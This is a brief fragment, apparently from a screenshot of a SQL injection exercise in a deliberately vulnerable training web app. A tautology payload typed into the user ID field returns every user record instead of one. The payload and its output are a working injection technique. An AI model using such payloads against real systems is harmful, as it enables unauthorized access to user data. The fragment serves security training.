 Click here to change your ID.
ID: 1' or '1'='1'; --
First name: admin
Surname: admin
ID: 1' or '1'='1'; --
First name: Gordon
Surname: Brown
ID: 1' or '1'='1'; --
First name: Hack
Surname: Me
ID: 1' or '1'='1'; --
First name: Pablo
Surname: Picasso
ID: 1' or '1'='1'; --
First name: Bob
Surname: Smith